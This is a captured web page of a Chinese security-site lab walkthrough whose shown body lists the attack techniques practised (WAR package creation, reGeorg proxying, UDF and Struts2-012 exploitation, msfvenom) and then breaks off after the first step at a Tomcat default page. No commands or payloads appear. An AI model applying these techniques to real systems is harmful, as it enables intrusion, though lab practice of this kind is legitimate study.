

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.secpulse.com/archives/198336.html
body_size: 24371
content:
<!DOCTYPE html>
<html lang="en">
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.css">
<title>靶场攻略 | 记一次实验靶场练习笔记 - SecPulse.COM | 安全脉搏</title>
<meta name="description" content="前两天朋友分享了一个实验靶场，感觉环境还不错，于是对测试过程进行了详细记录，靶场中涉及知识点总结如下：War包制作regeorg内网代理工具的使用UDF漏洞利用Struts2-012漏洞利用Msfvenom模块的使用本次实验靶场的网络拓扑结构如下图所示：获取web据点首先访问朋友给定的web服务器端口，为tomcat应用的默认页面，如下图所示：如果刚开始没有思路的话，可以百度搜索一下Tomcat示例页面相关漏洞情况。访问目标manage" />
<meta name="keywords" content="Msfvenom模块,Struts2-012漏洞,Web服务器,代理,靶场" />



    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.secpulse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/style.css?ver=2014.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/iconfont/iconfont.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-2.1.1.min.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/common.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/comments-ajax.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-migrate-1.2.1.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.qqFace.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/helpers/jquery.fancybox-buttons.js?ver=2.15'></script>
<link rel='canonical' href='https://www.secpulse.com/archives/198336.html' />
<script type="text/javascript" src="https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCore.js"></script><link type="text/css" rel="stylesheet" href=" https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCoreDefault.css" />    </head>
<body> 


<input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div id="header" style="position:fixed;left:0;">
        <div class="header-width-lg clearfix">
            <div class="header-logo fl">
	<a href="https://www.secpulse.com" title="安全脉搏">
		<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo-header.png" alt="">
	</a>
</div>            
            <div class="header-menu fl"><ul id="menu-%e6%96%b0%e7%89%88%e6%9c%ac2017" class="header-menu_ul"><li id="menu-item-61479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61479"><a  target="_blank" href="https://www.secpulse.com/">首页</a></li>
<li id="menu-item-61480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-61480"><a  target="_blank" href="https://www.secpulse.com/archives/category/category">分类阅读</a><div class="read_hide"><ul class="dropdown-menu"><h4>脉搏文库</h4><ul class="clearfix title_top"><li id="menu-item-61484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61484"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/intranet-penetration">内网渗透</a></li><li><small>|</small></li>
<li id="menu-item-61483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61483"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/code-audit">代码审计</a></li><li><small>|</small></li>
<li id="menu-item-61485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61485"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/sec-doc">安全文献</a></li><li><small>|</small></li>
<li id="menu-item-61482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61482"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/web">Web安全</a></li><li><small>|</small></li>
<li id="menu-item-61489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61489"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/mobile-security">移动安全</a></li><li><small>|</small></li>
<li id="menu-item-61487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61487"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/system">系统安全</a></li><li><small>|</small></li>
<li id="menu-item-61486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61486"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/industrial-safety">工控安全</a></li><li><small>|</small></li>
<li id="menu-item-61488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61488"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/ctf-writeup">CTF</a></li><li><small>|</small></li>
<li id="menu-item-149328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149328"><a  target="_blank" href="https://www.secpulse.com/archives/category/iot-security">IOT安全</a></li><li><small>|</small></li>
</ul></li>
<h4>安全建设</h4><ul class="clearfix title_top"><li id="menu-item-61491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61491"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/businesssecurity">业务安全</a></li><li><small>|</small></li>
<li id="menu-item-61492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61492"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/securityissue">安全管理</a></li><li><small>|</small></li>
<li id="menu-item-61493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61493"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/bigdata">数据分析</a></li><li><small>|</small></li>
</ul></li>
<h4>其他</h4><ul class="clearfix title_top"><li id="menu-item-61498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61498"><a  target="_blank" href="https://www.secpulse.com/archives/category/news">资讯</a></li><li><small>|</small></li>
<li id="menu-item-61656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61656"><a  target="_blank" href="https://www.secpulse.com/archives/category/vul">漏洞</a></li><li><small>|</small></li>
<li id="menu-item-61496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61496"><a  target="_blank" href="https://www.secpulse.com/archives/category/tools">工具</a></li><li><small>|</small></li>
<li id="menu-item-65393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65393"><a  target="_blank" href="https://www.secpulse.com/archives/category/people">人物志</a></li><li><small>|</small></li>
<li id="menu-item-71704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71704"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/block_chain_security">区块链安全</a></li><li><small>|</small></li>
<li id="menu-item-74126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74126"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li><li><small>|</small></li>
</ul></li>
</ul></div></li>
<li id="menu-item-97701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97701"><a  target="_blank" href="https://www.secpulse.com/newpage/question_list">安全问答</a></li>
<li id="menu-item-61501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61501"><a  target="_blank" href="https://www.secpulse.com/shop?donotcachepage=c010349fd98847cb9d6e07d3cbc19288">金币商城</a></li>
<li id="menu-item-67532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67532"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li>
<li id="menu-item-61499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61499"><a  target="_blank" href="https://www.secpulse.com/newpage/activity">活动日程</a></li>
<li id="menu-item-93620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93620"><a  target="_blank" href="https://www.secpulse.com/live">live课程</a></li>
<li id="menu-item-61500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61500"><a  target="_blank" href="https://duoyinsu.com/service.html">企业服务</a></li>
<li id="menu-item-112425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112425"><a  target="_blank" href="https://x.secpulse.com/">插件社区</a></li>
</ul></div>            <!-- 登录头像start -->
             
                                                            <div class="user fr">
                            <a href="javascript:void(0)" class="wxchat mr20" id="wxchat">
                                <i class="iconfont icon-xiaochengxu"></i>
                                <span>小程序</span>
                                <div class="wxchat_hide">
                                    <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" width="100%" alt="脉搏小程序"/><p>扫一扫</p><p>了解小程序</p>
                                </div>
                            </a>
                            <a href="https://www.secpulse.com/user_login">登录</a>
                            <a href="javascript:void(0);">|</a>
                            <a href="https://www.secpulse.com/user-register">注册</a>
                        </div>
                                                     
                
            <!-- 登录头像end -->
        </div>
    </div>
    <div style="height:70px"></div>
    <input id="wp_home_url" value="https://www.secpulse.com"  style="display: none;">
    <input id="template_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" style="display: none;">
            <!-- 文章详情页的返回顶部 -->
        <div class="goTop goTopComment">
            <i class="iconfont icon-fanhuidingbu blue pointer" style="bottom:115px;"></i>
            <a href="#goComment"><i class="iconfont icon-pinglun blue pointer" style="bottom:70px;"></i></a>
            <i class="iconfont icon-fanhuidingbu-copy blue pointer" style="bottom:25px;"></i>
        </div>
   <script>
$(".menu-item-has-children>a").attr("href","javascript:void(0)").attr("target","_self").css("cursor","default");
$(".menu-item-has-children").hover(function(){
    $(".read_hide").show();
},function(){
    $(".read_hide").hide();
});
$(".login_self").hover(function(){
    $(".loginout_hide").show();
    $(".loginout").text("▲");
},function(){
    $(".loginout_hide").hide();
    $(".loginout").text("▼");
});
// 返回顶部
$(function(){    
    $(function(){   
        $('.icon-fanhuidingbu').click(function(){  
            $('body,html').animate({scrollTop:0},500);  
            return false;                   
        }) 
        $(".icon-fanhuidingbu-copy").click(function(){
            // console.log(document.body.clientHeight)
            // console.log(document.body.offsetHeight)
            $("html,body").animate({
                scrollTop: document.body.offsetHeight},500);
            return false; 
        })        
    })      
// 上拉显示导航栏 下拉隐藏
    var cubuk_seviye = $(document).scrollTop();  
    var header_yuksekligi = $('#header').outerHeight();    
    $(window).scroll(function() {  
        var kaydirma_cubugu = $(document).scrollTop();  
  
        if (kaydirma_cubugu > header_yuksekligi){$('#header').addClass('gizle');}   
        else {$('#header').removeClass('gizle');}  
  
        if (kaydirma_cubugu > cubuk_seviye){$('#header').removeClass('sabit');}   
        else {$('#header').addClass('sabit');}                  
  
        cubuk_seviye = $(document).scrollTop();   
     });  
});
$(".nav_small .icon-nav").on("click",function(){
    var $list =$(".nav_small_list");
    if($list.css('display') == 'none'){
        $list.slideDown();
    }else{
        $list.slideUp();
    }  
})
$(".nav_read_click").on("click",function(){
    var $readList =$(".nav_small_list_read");
    if($readList.css('display') == 'none'){
        $readList.slideDown();
    }else{
        $readList.slideUp();
    }
})
</script>



<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/css/icons.css" />
<style>
/*活动详情页*/
#detail_main{max-width:100%;width:1200px;margin:15px auto 0;}
.left-9{max-width:100%;width:840px;word-wrap:break-word;border-radius:5px;}
.left-9-article{max-width:100%;width:840px;background: #fff;padding:25px 20px 80px;position:relative;border-radius:5px;margin:0 auto;}
.left-9 .wrap-title h1{font-size:22px;margin-top:5px;line-height:2;color:#297bc7;}
.left .writer img{vertical-align:middle;}
.right-3{width:335px;}
.right-3 .tr0 a.blue:hover{color:#297bc7!important;}
.left-9-code code,#detail_main .left-9-code pre{display: block;background-color:#F0F0F0;padding:8px;margin:15px 0;line-height:18px;border-radius:3px;font-size:13px;}
.left-9-code code{display:inline-block}
.left-9-code blockquote {display:block;border:1px solid #00afef;border-left:3px solid #00afef;background:#F8FAFB;border-radius:3px;padding:2px 8px;margin:10px 5px;line-height: 1.4;font-size: 100%;}
.left-9-code small{display:inline-block;border:1px solid #ddd;background:#FFFDF6;border-radius:3px;padding:0 4px;margin:0 5px;line-height:1.4;font-size:100%;}
.left-9-code a{text-decoration:underline !important;}
.left-9-code h2{font-size:20px;margin: 20px 0px 15px 0px!important;padding-left:8px;border-left:3px solid #548DD4;color:#548DD4;}
.left-9-code h2>span{font-size:20px!important;}
.single-meta{width:100%;margin:12px 0 15px;color:#5b5b5b;font-size:14px;line-height:25px;display:inline-block;}
.single-meta .writer a{color:rgba(0,0,0,.8);}
.single-meta .tag a{color:rgba(0,0,0,.8);}
.single-meta i{display:inline-block;}
.single-meta a:hover,.single-meta .writer a:hover{color:#297bc7;}
.content{border-left:3px solid #ddd;margin:0 0 20px 20px;padding-left:10px;}
.left-9 table{border-collapse:collapse;max-width:100%!important;}
.left-9 table th,#detail_main .left-9 table td{word-break:break-all;word-wrap:break-word;white-space:pre-wrap;text-align: center;border:1px solid #ccc;padding:3px 5px;}
/* .left-9-code section,.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;} */
.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;}
.left-9-code ol,.left-9-code ul{margin-left:40px;}
.left-9-code li{margin:0 !important;}
.left-9-code p{line-height:1.8!important;font-size:16px!important;}
.left-9>p{font-size:16px;margin: 0 0 1rem;line-height:1.9;}
.left-9 ol li{font-size:16px;margin:0 0 1rem;line-height:1.9;}
.left-9 ol li .icobutton:hover{color:#297bc7;}
.content p{font-size: 16px;text-indent:2rem;margin:8px 0;}
.content a{color:#EF5B64;display:inline-block;margin:.3em 0;font-size:18px;}
table{width:100%;text-align:center;margin-bottom:25px;background:#fff;padding:15px;border-radius:5px;}
.img{width:60px;height:60px;margin-right:12px;border-radius:50%;border:2px solid #297bc7;}
table .tr1{color:#5b5b5b;}
table .tr1 span{display:inline-block;color:#5b5b5b;margin-bottom:0px;}
.left-9>img{width:90%;margin:20px 5%;}
.right-3 .banner-img{display:block;width:100%;margin:15px 0;position:relative;}
.right-3 .banner-img .img-wrp{width:100%;height:125px;background:#000;opacity:.3;position:absolute;}
.right-3 .banner-img img{width:100%;height:125px;}
.right-3 .img-meta{width:calc(100% - 30px);color:#fff;padding:8px 15px;position:absolute;bottom:0;right:0;}
.right-3 .img-meta p{width:100%;font-size:15px;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:16px;color:#fff;}
.left-9-icon{max-width:100%;width:840px;height:50px;line-height:50px;padding:0 20px;background:#fff;z-index:999999;box-shadow:0 -1px 3px rgba(26,26,26,.1);position:absolute;bottom:0;margin-left:-20px;}
.isfixed{position:fixed;bottom:0;}
#detail_main .left-9-icon a{margin-right:20px;font-size:14px;color:#5b5b5b;}
#detail_main .icon-left a:hover{color:#297bc7;}
.left-9-icon i{font-size:14px;margin-right:3px;}
.left-9-icon .icon-left{position:absolute;bottom:0;}
.left-9-icon .icon-right{position:absolute;right:0px;bottom:0;}
.icon-fenxiang1{display:inline-block;width:40px;}
.icon-jifen{color:#297bc7;}
.icon-jinbi{color:#F9B721;}
.comment{width:840px;max-width:100%;margin:20px 0;overflow:hidden;background:#fff;padding:20px;border-radius:5px;}
.comment-num{font-size:19px;font-weight:700;}
.comment-num span{font-size:19px;font-weight:700;}
.comment-icon i{font-size:21px;display:inline-block;margin-right:8px;transform:translateY(1px);}
.comment .input-text{width:calc(98% - 2px);height:40px;line-height:40px;padding-left:2%;margin:10px 0;border:1px solid #dadbdb;border-radius:5px;}
#detail_main .wrap-textarea{display:none;width:calc(100% - 2px);border:1px solid #297bc7;border-radius:5px;margin:15px 0;}
#detail_main .wrap-textarea textarea{width:100%;min-height:70px;max-height:500px;padding:1% 2%;border:none;background:transparent;font-size:14px;border-bottom:1px solid #297bc7;overflow:hidden;line-height: 28px;color:#333;}
.tijiao{position:relative;padding:2px 20px;}
.tijiao span{font-size:21px;display:inline-block;margin-right:10px;}
.tijiao input{background:#297bc7;color:#fff;border:none;outline:none;font-weight:700;padding:1px 13px;border-radius:5px;margin-top:3px;font-size:16px;}
.comment-real-l{width:65px;}
.comment-real-r{width:calc(100% - 65px);}
.comment-real-r .meta-center p img{max-width:70% !important;}
.comment-real-r a{color:#297bc7;}
.comment-real-r .meta-top span{font-weight:600;line-height:30px;color:#b1b1b1;}
.comment-real-r .meta-top span.blue:hover{color:#0f487d !important;}
.comment-real-r .meta-center{margin:10px 0;}
.comment-real-r .meta-center p{color:#333;line-height:22px;word-break:break-all;}
.comment-real-r .meta-bot{margin-bottom:20px;}
.comment-real-r .meta-bot a{display: inline-block;color:#d1d1d1;}
.comment-real-r .meta-bot a:hover{color:#297bc7;}
.comment-real-r .meta-bot .replay:hover{color:#0f487d !important;}
.comment-real-l img{width:55px;height:55px;border-radius:50%;}
.comment-real li{margin:25px 0;}
.shareMenu{display:none;width:136px;height:150px;padding:10px 0px 20px 20px;background:#fff;box-shadow:0 5px 20px rgba(26,26,26,.1);position:absolute;top:-150px;left:-100px;}
.shareMenu a{display:block;line-height:40px;color:#8590a6;}
.shareMenu a:hover{color:#297bc7!important;}
.shareMenu:before{position: absolute;display: inline-block;left:100px;top: 144px;width: 0;height: 0px;content: '';border-style: solid;border-width: 6px;border-color: #fff #fff transparent transparent;transform: rotate(135deg);box-shadow: 2px -2px 2px rgba(26,26,26,.1);}
#detail_main img{max-width:90%!important;max-height:90%!important;margin:10px 0;}
</style>
<div id="detail_main">
		<div class="left-9 fl">
      <div class="left-9-article">	
        <div class="wrap-title" style="width:100%;position:relative;">
    				<h1>靶场攻略 | 记一次实验靶场练习笔记</h1>
        </div>
  			<div class="single-meta">
  				<div class="left fl">
  					<span class="tag mr20"><a href="https://www.secpulse.com/archives/category/category/secdocs">脉搏文库</a></span>
  					<span class="writer">
              <a href="https://www.secpulse.com/newpage/author?author_id=9525" class="writer_small">贝塔安全实验室</a>
  						              						<a href="javascript:void(0)" title="团队认证">
              							<img style="width:15px;" src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng0.png" alt="" >
              						</a>
          						  					</span>
  				</div>
  				<div class="right fr" style="font-size:12px;">
  					<i class="iconfont icon-iconfont11"></i>
  					<span class="time mr20">2023-03-28</span>
  					<i class="iconfont icon-browse"></i>
  					<span class="browse">9,178</span>
  				</div>
  				<div class="clearfix"></div>
  			</div>

  		 	<div class="left-9-code">
  				<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;" data-mpa-powered-by="yiban.io"><span style="font-size: 10.5pt;text-indent: 0pt;">前两天朋友分享了一个实验靶场，感觉环境还不错，于是对测试过程进行了详细记录，靶场中涉及知识点总结如下：</span><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<ul class=" list-paddingleft-2" style="list-style-type: square;">
<li>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;margin-left: 0.0pt;text-indent: 0.0pt;"><span style="font-family:微软雅黑;">War包制作</span></p>
</li>
<li>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;margin-left: 0.0pt;text-indent: 0.0pt;"><span style="font-size: 10.5pt;text-indent: 0pt;">regeorg内网代理工具的使用</span></p>
</li>
<li>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;margin-left: 0.0pt;text-indent: 0.0pt;"><span style="font-size: 10.5pt;text-indent: 0pt;">UDF漏洞利用</span></p>
</li>
<li>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;margin-left: 0.0pt;text-indent: 0.0pt;"><span style="font-size: 10.5pt;text-indent: 0pt;">Struts2-012漏洞利用</span></p>
</li>
<li>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;margin-left: 0.0pt;text-indent: 0.0pt;"><span style="font-size: 10.5pt;text-indent: 0pt;">Msfvenom模块的使用</span></p>
</li>
</ul>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;margin-left: 0.0pt;text-indent: 0.0pt;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;margin-left: 0.0pt;text-indent: 0.0pt;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">本次实验靶场的网络拓扑结构如下图所示：</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><shape type="#_x0000_t75" filled="f" style="text-indent:0;left:0;width:293.45pt;height:200.5pt;"><imagedata title="image1"></imagedata></shape><img class="rich_pages wxw-img" style="width:391.2699890136719px;height:267.3299865722656px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985834.png"/></span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0pt; text-indent: 0pt; line-height: normal; font-size: 10.5pt; font-family: 微软雅黑; font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section data-mpa-template="t" mpa-from-tpl="t" style="margin-bottom: 0px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;width: 578px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;">
<section mpa-from-tpl="t" style="display: flex;justify-content: flex-start;align-items: center;flex-direction: column;">
<section mpa-from-tpl="t" style="margin-bottom: -10.1px;margin-left: 2px;width: 0px;height: 0px;align-self: flex-start;border-left: 7px solid rgb(75, 186, 138);border-bottom: 7px solid transparent;z-index: 1;text-align: center;"><br/></section>
<section mpa-from-tpl="t" style="padding: 7px 13px 5px;text-align: left;background: rgb(255, 255, 255);border-top: 1px solid rgb(0, 0, 0);border-right: 1px solid rgb(0, 0, 0);border-bottom: 1px solid rgb(0, 0, 0);border-left: none;">
<p style="font-size: 16px; font-family: PingFangSC-Semibold, &quot;PingFang SC&quot;; font-weight: bold; line-height: 22px; text-align: center;">获取web据点</p>
</section>
<section mpa-from-tpl="t" style="margin-top: -10.1px;margin-right: 3px;width: 0px;height: 0px;align-self: flex-end;border-right: 7px solid rgb(75, 186, 138);border-top: 7px solid transparent;"><br/></section>
</section>
</section>
</section>
</section>
<p style="margin-bottom: 0px;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">首先访问朋友给定的web服务器端口，为tomcat应用的默认页面，如下图所示：</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:514.6699829101562px;height:310.6000061035156px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985835.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
